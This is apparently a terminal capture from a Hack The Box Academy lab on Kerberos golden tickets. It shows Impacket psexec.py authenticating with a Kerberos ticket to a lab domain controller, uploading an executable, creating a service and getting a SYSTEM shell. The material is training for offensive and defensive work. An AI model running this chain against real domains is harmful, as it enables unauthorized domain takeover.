 (root㉿kali)-[~kali/HTB-Academy/Kerberos/Ticket-Abuse/Golden-Tickets-Linux]
# psexec.py -k -no-pass dc01.inlanefreight.local
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs
[*] Requesting shares on dc01.inlanefreight.local.....
[*] Found writable share ADMIN$
[*] Uploading file tyLoYazC.exe
[*] Opening SVCManager on dc01.inlanefreight.local.....
[*] Creating service eJvN on dc01.inlanefreight.local.....
[*] Starting service eJvN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system